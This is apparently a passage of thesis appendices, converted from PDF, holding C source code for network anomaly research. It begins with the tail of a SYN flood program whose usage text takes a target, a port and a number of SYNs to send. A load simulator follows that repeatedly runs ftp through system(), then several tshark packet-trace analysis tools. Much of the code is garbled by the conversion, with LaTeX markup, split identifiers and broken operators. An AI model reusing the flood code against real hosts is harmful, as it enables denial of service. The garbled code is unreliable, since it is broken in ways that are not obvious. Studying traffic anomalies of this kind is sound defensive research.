  struct in addr addr; struct hostent *hostEnt;
  \mathbf{if}((\text{addr}.\text{s}\_ \text{addr}=\text{inet}\_ \text{addr}(\text{hostname})) == -1)\mathbf{if} (!( hostEnt=gethostbyname (hostname)) ) {
       f p r in t f (stderr, "Name_lookup_failure: '%s'\n", hostname) ;
          ext{}(0);}
```

```
bcopy ( hostEnt->h_addr, ( char *)&addr. s_addr, hostEnt->
        h-length);
  }
  return addr.s_addr;
}
/* SIGALRM signal handler. Souper simple. */
int alarmHandler ( ) {
  HANDLERCODE=0; \overline{}/\overline{*} shame on me for using global vars */alarm (0);
  signal (SIGALRM, SIG_DFL);
  return (0);}
/* Usage function ... */void usage (nomenclature)
      char * nomenclature; {
        fprintf(stderr,"\nUSAGE: \%s \sim\n\ln t -s unreachable host
\int n \, t -t - t \cdot \arctan \theta\n\ln t -p-port [0 all ports ] \lceil \cdot \rceil\n\langle n \rangle t - a amount of SYNs
\ln\ n", nomenclature);
        ext{}(0);}
```
Listing B.2: A basic Windows program.

/∗  $Flash$   $Crowd$   $Simulator - flask$  $Written$  by  $Tim$  Jordan  $2010$ . This program runs a flash crowd simulation for a computer  $using\ a\ varying\ time\ interval\ for\ system()\ calls.$ Written in the style of a state machine, to allow for modelling of different behaviours of flash crowd anomalies. ∗/  $\#include$ include<iostream>  $\#include$ include<fstream>  $\#include$ include $<$ string $>$  $\#include$ clude $<$ cmath $>$  $\#include <$ st dlib.h>  $\#include$ : time . h> using namespace  $std$ ; int main () { cout  $\ll$  "Flash\_Crowd\_Simulator, written\_by\_Tim\_Jordan\_  $2010" \ll \text{endl}$ ; time\_t rawtime; struct tm \* timeinfo; float freq = 4, prevfreq; // initial simulation value float maxfreq = 200, minfreq = 4;  $//100$  200 reg/min time<sub>-t</sub> starttime, endtime; double time to sleep; float minelapsed  $= 0$ ; int stime =  $\text{int}(1/\text{freq})$ ;  $//initial \ sec/req \ value$ int noiseval = 0, noisefactor, numpass; // random int to create some noise on the request/sec float timerem = 1000000; // microseconds remaining before looping bool hitmax  $=$  false;  $// define time variables to set different periods$  $within$  the  $simulation$ . int intervals  $[5] = \{1, 300, 400, 600, 1300\}; // time$ in minutes string interval $\text{Desc}\left[5\right]$  = {"Normal", "Increasing", "  $\text{Decreasing''}\ , \text{ "Normal''}\ , \text{ "Stoped''}\ \};$ int intNo  $= 0$ ;  $srand(intime(NULL)); // seed random number gen$ for (int i = 0; i < 1440; i++) { // do minute long  $logos$  $// system("date"); // display time for$ de bugging purposes  $time$  ( $&$  start time); if (i >= intervals [intNo+1]) { intNo++; /\* cout  $\ll$  "Running in"  $\ll$  interval Desc [intNo]  $\ll$ " mode."  $<<$  endl;\*/}  $//\,cut\,<<\,$  " $i$  = "  $<<\,$  i  $\,<<\,$  "  $\,intNo\,$  = "  $<<\,$   $\,intNo$  $<<$  endl;

```
if (i > 100) { noisefactor = 20; } else {
    noise factor = i; \frac{1}{2} // set a cap on amount
    of noise
\text{timerem} = 60000000;// this switch calls number of times to callsystem() in this pass of the loop
switch (intNo) \{case 0: // normal levels
                       noiseval = (rand() % 4);freq = 4; // 5 requests per
                           min
                      // stime = int (1/(freq+())
                           \left(n\, \text{is}\, \text{eval})\right);
                      numpass = int(freq + noiseval);//\textit{cout} \ll "numbers = " \ll\sum_{n=1}^{\infty} numpass \ll \sum_{n=1}^{\infty} freq = \sum_{n=1}^{\infty}freq\ <\ e\,nd\,l ;
                      // \mathit{cout} \ll "numpass = " \llnumpass \ll \ddot{m} \times time = \prime \ll\textit{stim}\,e\ \textit{<<}\ \textit{end}\,l\,;break ;
           case 1: // starting off slow,
                exponential growth at end.
                      noiseval = (rand() % 10) * 0.1*noise factor;
                       freq = (1.05*prevfreq);if (freq > maxfreq) { freq =
                           maxfreq + (float(noiseval)(1000000); hitmax = true; }
                      // stime = int (1/(freq+())
                           n \, \text{o} \, \text{is} \, \text{eval} \, / 1000000));
                      numpass = int(freq + noiseval);// \textit{cout} \ll "numpass = " \ll\textit{numpass} \ll \frac{\bar{v}}{\bar{v}} \textit{freq} = \frac{v}{\bar{v}} \ll \frac{1}{\bar{v}}freq \ll end;
                      //timerem = timerem - stime;\frac{1}{\sqrt{2}} / cout \ll "timerem = " \lltimerem \ll endl;
                      break ;
           case 2: // static requests/min freq =static, noise varying
                      \text{timerem} = 0;
                       noiseval = (rand() \% 10) * 0.1*noise factor;
                       noiseval = noiseval - (5*0.1*noise factor);
                       freq = \text{prevfreq}; // static req
                           /min
                      // stime = int (1/(freq+())
                           n \, o \, is \, e \, val \, / 1000000));
                      numpass = int(freq + noiseval);// \textit{cout} \ll "numpass = " \ll\textit{numpass} \ll \frac{\bar{r}}{\bar{r}} \textit{freq} = \frac{m}{r} \ll \frac{1}{r}\int r e \, d \, \ll \, e \, n \, d \, l;
                      break ;
```

```
case 3: // exponential decrease in
    volume, linear decrease in noise
          \text{noiseval} = (\text{rand}() \% 10)*0.002*(intervals [intNo+1])− i ) ;
          noiseval = noiseval -(5*0.005*(intervals [intNo+1] – i) );
          // freq = \text{prevfreq} - (0.001 * (i- intervals (intNo ));
          freq = \text{prevfreq} - 0.005*prevfreq;
           if (freq \lt minfreq) { freq =
              minfreq; \}if (freq+noiseval \lt 0) {
              noiseval = 0; \}// stime = int (1/(freq+(
              n o i se v a l /1000000));
          numpass = int(freq + noiseval);//\textit{cout} \ll "numbers = " \ll\textit{numpass} \ll \text{''} \ \textit{freq} \ = \text{''} \ll \text{''}freq \ll end ;
          break ;
case 4: \frac{1}{\sqrt{2}} normal volume, static noise
          noiseval = (\text{rand}() \% 4);
          freq = 4; // 5 requests per
              min
          numpass = int(freq + noiseval);//\,cut \ll "numpass = " \ll\textit{numpass} \ll \text{''} \ \textit{freq} \ = \text{''} \ll \text{''}freq \ll end ;
          break ;
}
timeinfo = location (&starttime);
cout \ll "Time = " \ll asctime (timeinfo)
    ) \ll " \triangle Requests /Min = " \lt numpass
   << endl;
for (int j = 0; j < numpass; j++) {
          //\,cut\,\ll\,\,"freq\,\,=\,\," \,\ll\,\,freq*1000000 \ll \text{endl};
          system ("ftp -i -i -n
              192.169.56.101 < \frac{\cdot}{m}/home/tim/
              ft p s c r \gg \frac{1}{\text{dev}} \cdot \text{null&}" ) ; //do
                the ftp command here// system('" cat / etc / crontab > /\delta dev/\hat{nullB''}); //do the ftp
              command he re
}
time (&endtime ) ;
time to sleep = difftime (endtime,starttime);
time to sleep = 60 - time to sleep;if (timetosleep \langle 0 \rangle) { timetosleep =
    0; \}\text{cout} \, \ll \, "About\_to\_sleep\_for\, \ldots \, \lltime to sleep \ll "\_seconds \ldots "<<e n dl ;
```


### Appendix C

### Data Analysis Source Code

All source code listed in this appendix is available in electronic format upon request.

### C.1 Introduction to this Appendix

This appendix contains the source code listings for the data analysis programs used in this paper.

### $C.2$  The procFramerate.cpp Linux  $C++$  Code

This code was used to perform the extraction and analysis of the all traffic.

Listing C.1: Program to extract packet flow by TCP flag.

```
\#includeinclude<iostream>
\#includeclude<fstream>
#include \langle string \rangle\#include <stdlib.h>
#define ARRAY_SIZE 100
using namespace std;
// using namespace ios;
void systemCall(string\;command);
\text{int } \text{main}()// some program intrar ofcout \ll "Program_to_process_Packet_traces_to_extract_
              \text{packet}/\text{sec}\Delta z bytes/sec \Delta z data. \Delta" << endl;
          \text{cout} \, << \, "Written_by_Tim_Jordan_2010._" << \, \text{endl} ;
          cout \ll "Outputs_results_to_excel_friendly_csv_file ."
             << endl;
          // var-declarationsifstream dirList;
          ofstream outFile;
          string fileLine, commStr, infile, traceDir;
          const char ∗ commStrc ;
          size_t pos1;
          size\_t pos2;int timeStamp = 0;
          // \; ok, \; lets \; get \; the \; list \; of \; files \; to \; processcout \ll "Enter_the_directory_where_the_packet_trace_
              files = are: ...\text{cin} \gg \text{traceDir};commStr = "ls --format=single-column." + traceDir + ">_lsout.txt";
          systemCall(commStr);
          // system (" is --format=single-column ... \wedge "Data Sets \wedge "s y n f l o o d2/s y n f l o o d2 * > l s o u t . t x t'dirList.\ open("Isout.txt");\text{outFile} . \text{open}(\text{"frameout.csv"} ;
          out File \ll "Time, packets/sec, bytes/sec" \ll endl;
          get line (dirList, infile);while (! dir List . e of () \{
```
{

```
commStr = " t shark -r \rightarrow" + in file + "\rightarrow" -q-zio, stat, 1 \ge procFile \cdot";
systemCall(commStr);
\text{cout} \ll \text{commStr} \ll \text{endl};
//now we need to loop through dir listing
    q \alpha th \, er \, in \, q \, \, status \, \, on \, \, dns \, \, queries / minifstream inputFile;
in put File.open ("procFile");
// re-init loop varsget line (inputFile, fileLine);while (\text{fileLine}.\text{substr}(0,4)) := \text{"Time"} {
    getline (inputFile, fileLine); \} // don't
    process non-data lines
get line (inputFile, fileLine);while (l \text{inputFile}.\text{eof}())// find the first space
           int metric [2] = \{0.0\};pos1 = fileLine . find(''' \square'');while ( fileLine . substr (\text{pos1}+1,1) = "."
                ) { pos1 + \frac{1}{2} \neq count \ll \textit{"SPACE"} \ll\{endl};*/ } // keep going till we
                find data
            //\,cut\,\ll\,\, "pos1\,\,=\,\,| "\,\ll\,\, pos1\,\ll\,\, "
                substr = \int^{\pi} \ll file Line . substr (pos1)+1,1) \ll "/" \ll endl; //debug
                \boldsymbol{\mathit{o}}\boldsymbol{\mathit{u}}\boldsymbol{\mathit{t}}\boldsymbol{\mathit{p}}\boldsymbol{\mathit{u}}\boldsymbol{\mathit{t}}if (pos1 < fileLine.length()) {
                       pos2 = fileLine.substr(pos1+1). find (" \cup") ;
                        //\,out\,\ll\,\, "pos2\,\,=\,\, " \,\ll\,\, pos2\,\ll\,\,endl; debug output
                        metric [0] = atoi (fileLine).substr(pos1, pos2+pos1).
                            c_ str () );pos1 = pos1 + pos2 + 1;while (fileLine.substr (pos1(+1,1) = "">' ) { pos1 ++; /*
                            \text{c} \text{o} \text{u} \text{t} \ll \text{"SPACE"} \ll \text{c} \text{u} \text{d} \text{d} \text{;} * \text{c}\} // keep going till we
                            find\quad datapos2 = fileLine.substr(pos1).find (" " " ) ;
                        metric [1] = \text{atoi} (fileLine.
                            substr(pos1, pos2+pos1).
                            c = str() );
                        //\,cut\,\ll\,"metric\,[0]\,=\,[\,"\,\ll\,metric [0] \ll " | metric |1| =
                             \lceil" << metric \lceil 1 \rceil << "\rceil" <<
                            e n d l;
           }
            // now\ process\ the\ metrictimeStamp++;
```

```
outFile << timeStamp << "," << metric
                                          [0] \ll "," \ll \text{metric} [1] \ll \text{endl};
                                     \texttt{getline}~(\texttt{inputFile}~,\texttt{fileLine})\,;}
                        \mathrm{g}\text{etline}\left(\text{dirList}\right),\text{infile}\right);}
            \frac{1}{\mathrm{outFile}}. close ();
            cout \ll "Processing Complete.\n";
}
void systemCall (string command) {
                        system (command.c\_str());return ;
}
```
### C.3 The extractFlags.cpp Linux  $C++$  Code

This code was used to perform the TCP flag extraction and analysis.

Listing C.2: Program to extract packet flow by TCP flag.

```
/*<br>Author:
                                      Tim Jordan 2010
Input: One Packet trace file (libpacp)
     \mathfrak{c}\, o\, m\, p\, a\, t\, i\, b\, l\, e).
Output: SYN Flags/sec, ACK Flags/sec,
   FIN \; Flags/sec \; , \; Ratio \; , \; Cusum \; of \; SYN/ACK/FIN \; packetdistriolution.<br>Description of Operation:
                                      Splits trace up to separate
    traces containing SYN, FIN and ACK packets. Each file is
then processed.<br>Notes:
                                      Runs on Linux system, requires
     wireshark and related command line tools to be installed.
∗/
\#includeinclude<iostream>
\#includeclude<fstream>
\ddot{\text{#}}include<sstream>
\#includestring>
\# \text{include} {<} \text{stdlib.h>}\#define ARRAY_SIZE 100
#define SAMPLES_PER_FILE 150
using namespace std;
void systemCall(String command);float getMetric(string line);int main (int argc, char* argv []) {
         // some program intro stuff\text{c}out \ll<sup>"</sup>Program<sub>-to-process-Packet-traces-to-extract-</sub>
             packet/sec \& \text{bytes}/sec \text{data} \dots" << endl;
         c ou t << "Written by Tim Jordan 2 0 1 0. " << e n dl ;
         cout \ll "Outputs_results_to_excel_friendly_csv_file."
             << endl;
          // \ var \ decisionif stream \ dirList \ . \ flagCheck:ofstream outFile;
         string commStr, infile, traceDir, flagarr [ARRAY_SIZE];
         const char ∗ commStrc ;
         size_t pos1;
         size_t pos2;
         int fileCount = 0, index = 0, timeStamp = 0;
         cout \ll "Initialising ..." \ll endl;
         outFile.open("symbol.csv");out File \ll "Time,";
         flagCheck. open("flagCheck.txt");do {
                   string temp;
                   g e t l i n e (flagCheck, temp);
                   \text{flagar} \, \text{findex} \, = \, \text{temp};
```
out File  $\ll$  flagarr [index]  $\ll$  "  $\lnot$  packets,"  $\ll$ flagarr [index]  $\ll$  " bytes,";  $index++;$  $\}$  while  $(!flagCheck.eof())$ ;  $outFile \ll end!$ ;  $// \ ok, \ lets \ get \ the \ list \ of \ files \ to \ process$ cout  $\ll$  "Enter the directory where the packet trace" files  $arce: "$ ;  $\sin \gg \inf i \leq$  $// commStr = "ls --format=single-column" + infile + "$  $>$  lsout  $.txt$ ";  $// system Call (commStr)$ ;  $// \ ok, \ lets \ get \ the \ list \ of \ files \ to \ process$  $system("ls_--format=single-column_+/home/timp/$ synflood  $7/*$   $\geq$  lsout . txt"); // change this to  $re$  quired directory  $dirList.open("Isout.txt");$  $get line (dirList , infile );$  $\text{outFile} \ll \text{timeStamp} \ll$ ", while  $(l \, \text{dirList.eof}(l))$  {  $fileCount++;$  $if stream$  in put  $File$  [index]; string fileLine  $[index]$ ; for (int i = 0; i < index -1; i++) { string fileext; stringstream ss;  $ss \ll i$ ; fileext =  $ss \, str()$ ;  $// filter IP address$ cout  $\ll$  " Filtering file  $\#$ "  $\ll$  i+1  $\ll$  "..."  $\ll$ endl;  $\mathrm{commStr} = " \tanhar k - R_-\rangle " " + \text{flagarr} [i] + " ==$  $1\backslash$ "  $-r$   $\lrcorner$  '" + in file + " $\backslash$ "  $\lrcorner$   $\lrcorner$   $\lrcorner$   $\alpha$  ut files /  $\overline{\text{flagoutfile}}$  + fileext;  $\text{cout} \ll \text{commStr} \ll \text{endl}$ ;  $commStrc = commStr.c$ .  $str()$ ; system ( commStrc ) ;  $//$  run stat analysis on filtered trace cout  $\ll$  "Filtering\_done.\_Now\_Analysing\_file\_#"  $<<$  i+1  $<<$  "  $\ldots$  "  $<<$  endl;  $commStr = "tshark-r\omega utfiles/flagoutfile" +$ fileext + " $-q = z$  io, stat,  $1 \geq 0$  ut files /  $f_{\text{lagprocFile}}^{\text{12}}$  +  $f_{\text{ilext}}$ ;  $commStrc = commStr.c<sub>-</sub>str()$ ;  $\text{cout} \ll \text{commStr} \ll \text{endl}$ ; system ( commStrc ) ;  $inputFile[i].open(("outfiles/flagprocFile" +$  $fileext$ ).  $c_ -str()$ ;  $get line (inputFile[i], fileLine[i]);$  $// don't process non-data lines$ cout  $\ll$  " Analysis done. Now priming up file to  $\Delta b e \rightarrow$  processed  $\ldots$  " << endl;  $\textbf{do} \{ \text{ getline}(\text{inputFile}[i], \text{fileLine}[i]); \}$ while  $(\text{fileLine}[i], \text{subst}(0, 4) \coloneqq \sqrt[n]{\text{Time}^n};$  $get line (inputFile[i], fileLine[i])$ ;

}

```
cout \ll "Now_outputting_data_to_CSV_file ..." \ll endl;
bool loopvar = true, lineadded = false;
\text{int linesProces } = 0;while (loopvar)
\{int eofCount = 0, total [2] = \{0.0\};line added = false;for (int i = 0; i < index -1; i++) {
                     if (input File[i]. eof()) \{ eofCount ++;}
          }
          if (eofCount >= index -1 & linesProcessed >=
              SAMPLES PERFILE) { loopvar = false;
              continue ; }
          for (int i = 0; i < index -1; i++) {
                     // now process the metricint metric [2] = \{0.0\};if ( fileLine [i]. substr(0,1) = "='')}
                         get line (inputFile[i], fileLine[i]);pos1 = fileLine[i].find("...];
                     while (fileLine[i].substr(pos1+1,1) =
                         " .") { pos1 ++; /* c \, out \ll "SPACE"
                        << endl;*/ } // keep going till we
                         find data
                     // \mathit{cout} \; << \; "pos1 \; = \; [' \; << \; pos1 \; << \; "]substr = \int^{\pi} \ll line \ . \ substr(pos1)+1,1) \ll "/" \ll endl; //debug
                         \boldsymbol{\theta}u t \boldsymbol{\theta}if (pos1 < fileLine[i].length())pos2 = fileLine[i].substr(pos1+1). find (" " );
                               // \text{out} \ll "pos2 = " \ll pos2 \lle n d l; \overline{de} b u g output
                               metric [0] = atoi (fileLine[i]).\text{substr}(\text{pos1}, \text{pos2+pos1}).
                                    c = str();
                               pos1 = pos1 + pos2 + 1;while ( fileLine | i |. substr(pos1
                                   (+1,1) = "">' ) { pos1 ++; /*
                                   \text{c} \text{o} \text{u} \text{t} \ll \text{"SPACE"} \ll \text{c} \text{u} \text{d} \text{d} \text{;} * \text{c}\} // keep going till we
                                   find\quad datapos2 = fileLine[i].substr(pos1), find ("\cup");
                               metric [1] = \text{atoi} (fileLine [i].
                                   \text{substr}(\text{pos1}, \text{pos2+pos1}).c<sub>-</sub>str() ;
                     }
                     \text{total } [0] = \text{total } [0] + \text{metric } [0]; \text{ total}[1] = \text{total} [1] + \text{metric} [1];out File \ll metric [0] \ll ", " \ll metric
                         [1] \ll ",";
                     getline(inputFile[i], fileLine[i]);
                     line added = true;}
          if (lineadded) {
```

```
timeStamp++;
                                  outFile \ll "," \ll total[0] \ll "," \lltotal [1] \ll endl \ll timeStamp \ll",
                                     " ;
                                 linesProcessed ++;
                      }
           }
           get line (dirList, infile);}
           cout \ll "Processing_Complete.\n";
}
void systemCall (string command) {
                      system (command c<sub>-</sub>str());
           return ;
}
float getMetric(string line) {
           size_t pos1, pos2;
           float metric;
           //\,cut \, << \, "line \, = \, [" \, << \, line \, << \, "]" \, << \, endl \, ;pos1 = line.find(" " " ) ;while (line substr(pos1+1,1) = " ") { pos1 ++; /* cout
               \ll "SPACE" \ll endl; */ } // keep going till we find
               d at a
           //\,out\,\ll\,\, "pos1\,\,=\,\,|^{\,m}\,\ll\,\,pos1\,\ll\,\, "]\,\, \,substr\,\,=\,\,|^{\,m}\,\ll\,\, line\lambda \cdot \mathit{subst}( \mathit{pos1+1},1) \ll \sqrt[m]{\mathit{y}} \ll \mathit{endl}; \text{ //} \text{debug output}if (pos1 < line.length())pos2 = line.substr(pos1+1).find("");
                      //\textit{out} \ll "pos2 = " \ll pos2 \ll \textit{endl}; \textit{debug}\boldsymbol{\theta} \boldsymbol{u} \boldsymbol{t} \boldsymbol{v}metric = atoi (line.substr (pos1, pos2+pos1).
                          c<sub>-</sub>str();
           } else { metric = 0.0; /* empty value*/}
           return metric;
}
```
### C.4 The procPhs.cpp Linux  $C++$  Code

The code was used to extract the protocol hierarchy statistics for the change detector.

Listing C.3: Program to extract packet flow by TCP protocol.

```
\#includeinclude<iostream>
\#includeclude<fstream>\#includestring>
\#include <st dlib.h>
// \# in \, cl \, u \, de \, <i>assert</i>\#define ARRAY_SIZE 100
using namespace std;
// using name space <i>ios</i>;
int main () \{ifstream dirList;
          ofstream outFile;
          string fileLine, commStr, infile, subline, linetype;
          string proto [ARRAY_SIZE];
         const char ∗ commStrc ;
          size_t posl;
          size_t pos2;
          bool capture = false;
          float metric = 0.0;
          float cusumPrev = 0.0;
          float cusumCur = 0.0;
          float minVal = 0.0;
          int sampleNum = 1;
         int metWeight = 500;
         int totSample = 3541;
         int httpFrames, dnsFrames, typeArrCount = 0, arrPos,
             added, fileCount = 0;
         // ok, lets get the list of files to process
         system (" ls _--format=single -column __/home/tim/temp/dns2
             \overline{z} /* \Rightarrow lsout . txt" ); // change this to required
             divectordirList.\ open("Isout.txt");\text{outFile} . \text{open}(\text{''} \text{outfiles}/\text{phsout} . \text{csv"}) ;
          getline (dirList, infile);
          while (\dot{\text{a}} \text{trList.eof}() )commStr = "t \sinh x - r" + infile + "-q-z-io,
                       phs \rightarrow procFile";
                   fileCount ++;if ((fileCount \% 50) = 0) { cout \ll "
                       processed \Box" << fileCount << " files ..." <<
                       \text{endl}; \}commStrc = commStr.c\_str();
                   system ( commStrc ) ;
                   //\textit{cout} \ll \textit{infile} \ll \textit{endl};// zero out the metrics
                   int protoArr [ARRAYSIZE] = \{0\};ifstream inputFile;
                   inputFile.open("procFile");// re-init loop vars
```
{

```
get line (inputFile, fileLine);while (\text{inputFile}.\text{eof}())//\textit{cout} \ll \textit{fileLine} \ll \textit{endl};
           if (fileLine.find("frames") <fileLine.size() ) {
                      pos1 = fileLine.find(" " " ) ;while (pos1 \geq fileLine.size()) { getline (inputFile,fileLine); pos1 = fileLine.
                           find (" " ) ; }
                      // now we need to find what\textit{protocol}/\textit{level} we are at
                      if \text{ (fileLine.substr(0,1))} = "\overrightarrow{r}) {
                                 while (fileLine.substr(
                                      pos1, 1) = " " " ]if (pos1 \geqfileLine.
                                                 size()) {
                                                 g e t l i n e (
                                                 in put File,
                                                 fileLine );
                                                 pos1 = 0;else \{pos1++; \}\} // keep going till
                                     we find data
                      } else { pos1 = 0; }
                      subline = fileLine.substr (pos1)) ;
                      line type = fileLine.substr(pos1, subline. find (" "") ;
                      // capture currently set to
                          TCP only.
                      arrPos = \overrightarrow{ARRAY} \cdot \overrightarrow{SIZE} + 1;
                      for (int i = 0; i \lttypeArrCount; i++) {
                                  if (linetype = proto [
                                      i ]) { arrPos = i;
                                     break; }
                      }
                      if (arrPos = ARRAY_SIZE + 1)\int \arrPos = typeArrCount;typeArrCount++; proto [
                           arrPos = linetype; }
                      \text{capture} = \text{true};\textbf{if}^{'}\text{ (linetype)} = \text{``top''}\text{)}\text{ }capture = true; }
                      if (line type \overset{\sim}{=} "udp" ||\lim_{\varepsilon \to 0} \lim_{\varepsilon \to 0} \lim_{\varepsilon \to 0} e^{-\frac{\varepsilon}{\varepsilon}} = \lim_{\varepsilon \to 0} \lim_{\varepsilon \to 0}line type = "ip" ||line type = "frame") {
                           capture = false; \}
```
}

```
if (true) { capture = true; }
                               //\ override\ for\ always\ onmode
                           if (capture) \{pos1 = fileLine.find("frames:");
                                    if (pos1 := string ::npos ) {
                                             \bar{pos2} =
                                                 fileLine.
                                                 substr(pos1)
                                                 +7). find ("...
                                                 "\,)\,;
                                             protoArr [
                                                 arrPos =
                                                 a t o i (
                                                 fileLine.
                                                 substr (pos1
                                                 +7, pos2).
                                                 c<sub>-</sub>str();
                                    \} else { protoArr [
                                        arrPos = 0; }
                           }
                  }
                  \sigma get line (in put File, file Line);
         }
         getline (dirList , infile );for (int i = 0; i < typeArrCount; i++) {
                  out File \ll protoArr [i] \ll ", ";
         }
         outFile \ll end;added = typeArrCount;}
outFile.close();
outFile.open("header.txt");for (int i = 0; i < typeArrCount; i++) {
                  outFile << proto[i] << ",";
         }
outFile \leq endl;
outFile.close();
system("cat\_header.txt \ge phsFile.csv");system("cat\_outfiles/phsout.csv. \gg phsFile.csv");cout \ll "Program Complete.\n";
```
### C.5 The IPdis.cpp Linux  $C++$  Code

This code was used perform the IP address analysis of the packet trace data

Listing C.4: Program to extract packet flow by IP address.

/\*<br>Author: Tim Jordan 2010 Input: One Packet trace file (  $l$ i b  $p$  c a  $p$   $p$  c om  $p$  at i ble  $)$ .  $Output: \hspace{1cm} CSV \hspace{2mm} if \hspace{2mm} \hspace{2mm} is \hspace{3mm} if \hspace{2mm} \hspace{2mm} is \hspace{3mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm} \hspace{2mm} if \hspace{2mm$  $\frac{1}{2}$  breakdown of packets transmitted  $\frac{1}{2}$  by list of IP addresses of  $a$  time  $period.$ Description of Operation: Takes a packet trace, and splits up the packets received by IP address.  $Notes:$  Runs on Linux system, requires wireshark and related command line tools to be installed.  $Could$  be made win32 compliant with  $some \mod if i c \,ations$ . ∗/  $\#include$ include<iostream>  $\#include$ clude $<$ fstream $>$  $\#include$ sstream>  $\#include$ string>  $\#include$ stdlib.h>  $\#$ define ARRAY SIZE 100 using namespace  $std$ ; void  $systemCall(String command);$ float  $getMetric (string line);$ int main () { // some program intro stuff  $\text{c}$ out  $\ll$ <sup>"</sup>Program\_to\_process\_Packet\_traces\_to\_extract\_  $\text{packet}/\text{sec}\ \&\ \text{bytes}/\text{sec}\ \text{data}\ .\ \text{``}<<\text{endl};$  $\text{cout} \, \ll \, \text{"Written\_by\_Tim\_Jordan\_2010..."} \, << \, \text{endl} \, ;$  $\text{cout} \ll \text{"Outputs\_results\_to\_excel\_friendly\_csv\_file."}$  $<<$  endl;  $// \ var \ decision$ ifstream dirList, IPcheck; ofstream outFile; string commStr, infile, traceDir, iparr [ARRAY\_SIZE]; const char \* commStrc;  $size_t$  posl;  $size_t$  pos2;  $bool$   $loopvar = true;$ float metric =  $0.0$ , fratio =  $1.0$ , minVal =  $0.0$ ; int sampleNum  $= 1$ ; int met $Weight = 2;$ int totSample  $= 3541$ ; int windowSize = 100, upto = 0, index = 0, fileCount =  $0$  ; ; int httpFrames, dnsFrames, timeStamp  $= 0.0$ ; //  $ok$ , retrieve the list IPs to analyse from text file  $outFile.open("ipdiscount.csv");$ 

```
out File \ll "Time,";
IPcheck.open("IPcheck.txt");do {
         string temp;
         g et line (IPcheck, temp);
         iparr [index] = temp;
         out File \ll iparr [index] \ll " _packets," \lliparr [index] \ll " bytes,";
         index++;\} while (!IPcheck.e. (());
outFile \ll end!//
   −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
// \textit{out} \ll "Enter the directory where the packet trace
   files are: ":
// \text{cin} \gg \text{infile};//
   −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
// split the files up into the filter files
system("ls_--format=single-column_./home/tim/temp/fc5big* \ge -lsout.txt";
dirList.open("Isout.txt");getline (dirList , infile );
\text{outFile} \, << \, \text{timeStamp} \, << \, ", ";
while (! dirList.eof()) {
fileCount++;if stream in put File [index];
string fileLine [index];
float movMean [index], cusumPPrev [index], cusumNPrev [
   index], samples \lceil \text{index} \rceil \lceil \text{windowSize} \rceil; // 'ring ' arrayto hold vars to calc moving mean;
for (int i = 0; i < index -1; i++) {
         string fileext;
         stringstream ss;
         ss \ll i; fileext = ss \, str();
         // filter IP addresscout \ll "Filtering_file \#" \ll i+1 \ll "..." \llendl;
         commStr = "t shark -R \vee" ip . addr = "\vee" + iparr [i]
             + "\" --r -\"" + in file + "\" --w-ip out file "
             + fileext:
         \text{cout} \ll \text{commStr} \ll \text{endl};
         commStrc = commStr. c<sub>-str</sub>( );
         system (commStrc);
         // run stat analysis on filtered trace
          cout \,<\, "Filtering_done._Now_Analysing_file_#"
              << i+1 << " ..." << endl;
         \mathrm{commStr}\,=\, " \mathrm{tshark}\, -r_ipoutfile " + fileext + "
             -q_ –z io, stat, 60 > procFile" + fileext;
         commStrc = commStr. c_s i r();
         \text{cout} \ll \text{commStr} \ll \text{endl};
         system ( commStrc ) ;
         inputFile[i].open(("procFile" + fileext).c_str( ) ) ;
         getline( <i>inputFile[i]</i>, <i>fileLine[i])</i>;// don't process non-data lines
```
}

 $\{$ 

```
cout \ll "Analysis done. Now priming up-file to
              \lnot be \lnot processed ..." << endl;
          \textbf{do} \ \{ \ \ \text{getline}(\text{inputFile}[\texttt{i}]\,,\text{fileLine}[\texttt{i}])\,;\ \}while (fileLine [i]. substr(0,4) != "Time");
          getline (inputFile[i], fileLine[i]);
//
   −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
cout \ll "Now_outputting_data_to_CSV_file ..." \ll endl;
bool loopvar = true, lineadded = false;
while (loopvar)int eofCount = 0, total [2] = \{0.0\};line added = false;for (int i = 0; i < index -1; i++) {
                    if (input File [i] eof()) { eof Count ++;
                         }
          }
          if (eofCount \geq index-1) { loopvar = false;
              continue ; }
          for (int i = 0; i < index -1; i++) {
                    // now process the metricint metric [2] = \{0.0\};if (fileLine[i], subtr(0,1) == "='")\text{getline}(\text{inputFile}[i], \text{fileLine}[i]);
                        continue ; }
                    pos1 = fileLine[i].find("...]);while (fileLine [i]. substr(pos1+1,1) =
                        " ...") { pos1 ++; /* c \cdot out \ll "SPACE"
                        << endl;*/ } // keep going till we
                        find data
                    //\,out\,<<\, "pos1\,=\,[\, " \,<<\, pos1\,<<\, "]substr = \int^{\pi} \ll line \ . \ substr(pos1)+1,1) \ll "/" \ll endl; //debug
                        \frac{d}{dx}if (pos1 < fileLine[i].length())pos2 = fileLine[i].substr(pos1+1). find (""");
                              // \textit{coux} \ll " \textit{pos2}' = " << p \textit{os2} <<endl; debug output
                               metric [0] = atoi (fileLine[i]).\text{substr}(\text{pos1}, \text{pos2+pos1}).c<sub>-</sub>str() );
                               pos1 = pos1 + pos2 + 1;while (fileLine[i].subset)+1,1) = "," { pos1 ++; /*
                                   \text{c} \text{o} \text{u} \text{t} \ll \text{"SPACE"} \ll \text{e} \text{u} \text{d} \text{l} \text{;} * \text{c}\} // keep going till we
